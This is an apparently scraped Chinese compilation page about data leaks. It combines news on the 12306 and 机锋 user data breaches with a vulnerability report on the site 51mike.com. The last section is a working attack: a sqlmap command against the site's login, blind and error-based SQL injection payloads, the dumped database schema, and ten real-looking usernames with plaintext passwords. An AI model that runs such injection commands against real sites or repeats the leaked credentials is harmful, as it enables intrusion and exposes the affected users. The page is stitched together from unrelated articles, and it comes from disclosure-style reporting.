一 : 12306用户数据泄露怎么办 12306用户数据泄露在线查询地址

圣诞节本是一个祥和的节日,不巧12306被爆出有近14万用户的邮箱、姓名、密码、身份证、手机统统被泄露。不过,这次12306也真是躺着都中枪,这次还真的不关12306的事,只能怪大家的密码百年不变。小编给大家找来了在线查询的网址,可以查询自己的用户数据是否被泄露。下面就一起来看看了解一下吧

据小编目前掌握的资料来看,这次泄露的用户资料基本可以肯定是撞库得到的。也就是说用户名密码在别的网站上泄露了(比如曾经的CSDN),然后用泄露的用户名密码尝试登陆12306,以此得到的一份12306用户数据。所以数据并不是很大,只有14w条数据。比起之前CSDN、*玩、*米等网站泄露的上千万级别的数据库相比简直就是小巫见大巫,大家无需担心。

在线查询网址:

http://app.eqoe.cn/tview12306.typ/

提示:网站可能打不开,多尝试几次。

12306泄露用户在线查询



train.abc.zip文件

12306用户数据泄露文件

牵涉到14w人的隐私,恕不提供泄露数据文件的下载,还请见谅!

二 : 快改密码:大量12306用户数据泄露



IT之家讯 12月25日消息,今天乌云平台白帽子发布消息,大量12306用户数据在互联网疯传,其中包括用户帐号、明文密码、身份证邮箱等。[www.61k.com)

漏洞作者“追寻”称,目前有大量12306用户(包括漏洞作者本人)的数据在网络上传播售卖。目前数据泄漏途径未知,无法确认是12306官方还是第三方抢票平台泄漏。

目前漏洞危害等级被标记为“高”,状态显示为“已交由第三方厂商(CNCERT国家互联网应急中心)处理”。同时乌云已经将该漏洞通知给中国铁道科学研究院,正在等待其处理。

为保证自己的数据安全,使用12306的朋友可以考虑尽快修改密码了。

Update:目前12306官方已对此做出回应,称数据为第三方渠道流出,目前警方已经展开调查,详见:《12306回应用户数据泄露:经其它网站流出》。

三 : 涉及用户2300万!机锋论坛被曝泄露数据

IT之家讯1月5日消息,互联网的普及,在给我们生活带来便利的同时也增加了我们的私人信息在网上被曝光的风险。[www.61k.com)12306网站的13万用户信息泄露风波刚刚平息不久,又有人曝出了机锋论坛的数据遭到泄露,其中包括2300万用户的用户名、密码、邮箱在内的个人信息。

据悉,名为“蓝猫超人”的白帽子在漏洞盒子网站上提供一个编号为“vulbox-2015-01928”的漏洞。目前尚无法确认用户数据是否由机锋论坛直接泄露。在泄露的这批信息中,白帽子随机提取了23个用户数据在机锋网尝试注册。经证实全部为机锋用户,部分目前已可以解密。而将这23条数据在曾经泄露的4亿多数据中查询,并没有发现可以匹配的数据。

如果这批泄露的数据属实,那么此次机锋用户数据遭到泄露的数量高达2300万,远超之前12306网站数据泄露数量。

目前,漏洞盒子已将相关细节通知机锋论坛官方,机锋方面表示会进一步查证。

四 : 51MIKE麦克网SQL注射可导致百万用户数据泄露



主页登录处存在POST注射。

http://www.51mike.com/pages/login/login.jsp?from=app&RSRU=http://www.51mike.com/

BurpSuite截包j_username参数加个单引号报错

sqlmap -u "http://www.51mike.com/j_security_check?from=app&RSRU=http://www.51mike.com/" --data "APP=web&topUrl=http%3A%2F%2Fwww.51mike.com%2F&j_username=admin&j_password=admin" -v 1 --level 5 --risk 3 -p "j_username" sqlmap/1.0-dev - automatic SQL injection and database takeover tool http://sqlmap.org[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program[*] starting at 10:58:39[10:58:39] [INFO] resuming back-end DBMS 'mysql'[10:58:39] [INFO] testing connection to the target URLsqlmap got a 302 redirect to 'http://www.51mike.com/pages/login/login.jsp'. Do you want to follow? [Y/n] nsqlmap identified the following injection points with a total of 0 HTTP(s) requests:---Place: POSTParameter: j_username Type: boolean-based blind Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE) Payload: APP=web&topUrl=http://www.51mike.com/&j_username=admin' RLIKE (SELECT (CASE WHEN (9667=9667) THEN 0x61646d696e ELSE 0x28 END)) AND 'YCDj'='YCDj&j_password=admin Type: error-based Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause Payload: APP=web&topUrl=http://www.51mike.com/&j_username=admin' AND (SELECT 2015 FROM(SELECT COUNT(*),CONCAT(0x7168647871,(SELECT (CASE WHEN (2015=2015) THEN 1 ELSE 0 END)),0x71726f7371,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'KxBw'='KxBw&j_password=admin---[10:58:44] [INFO] the back-end DBMS is MySQLweb application technology: JSPback-end DBMS: MySQL 5.0

current database: 'user_51mike'

Database: user_51mike[32 tables]+---------------------------------------+| account || account_goods || account_honor || account_regip || alipay_kmoney_order || bill_kmoney_order || chat_gift_record || city || ebilling_kmoney_order || favorite || goods || honor || honor_info || ips_kmoney_order || jisu_mid || jnet_kmoney_order || kmoney_order || kmoney_recommand || kmoney_traffic || log_honor || paypal_kmoney_order || pk || province || role || snda_kmoney_order || tenpay_kmoney_order || turntable_player || uid_del || user_favorite || userinfo || userrole || usertrack |+---------------------------------------+

Database: user_51mikeTable: account[11 columns]+---------------+--------------+| Column | Type |+---------------+--------------+| br | varchar(45) || charm | bigint(20) || id | bigint(20) || kmoney | bigint(20) || mark | bigint(20) || minor | varchar(45) || password | varchar(255) || popular | bigint(20) || register_date | datetime || role_id | bigint(20) || username | varchar(30) |+---------------+--------------+

获取了十条数据来测试

Database: user_51mikeTable: account[10 entries]+----+----------+-------------+| id | username | password |+----+----------+-------------+| 43 | Knet | shenrui || 44 | Kwang | shenrui || 45 | Forrest | 1 || 48 | Knews | shenrui || 49 | yueyue | 123456 || 51 | johnzhi | 8YJzT8YJzT || 52 | temple | shenrui || 56 | wzgd | 1 || 59 | ee11 | 07533563614 || 62 | yukking | 19820906 |+----+----------+-------------+

额滴神,全是明文……

百万用户数据存在泄漏风险,还是明文

修复方案:(www.61k.com)

过滤

本文标题:12306用户数据泄露-12306用户数据泄露怎么办 12306用户数据泄露在线查询地址61阅读| 精彩专题| 最新文章| 热门文章| 苏ICP备13036349号-1